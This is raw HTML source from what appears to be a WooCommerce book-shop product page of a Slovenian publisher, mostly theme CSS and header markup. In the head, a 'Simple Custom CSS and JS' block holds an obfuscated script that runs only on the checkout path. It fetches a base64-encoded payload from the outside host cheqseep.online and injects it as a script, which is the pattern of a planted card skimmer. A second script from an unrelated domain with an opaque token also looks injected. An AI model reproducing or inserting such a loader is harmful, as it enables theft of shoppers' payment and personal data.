16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/1895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/duhovno-zdravljenje-mehka-vezava/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=1895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fduhovno-zdravljenje-mehka-vezava%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fduhovno-zdravljenje-mehka-vezava%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-1895 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
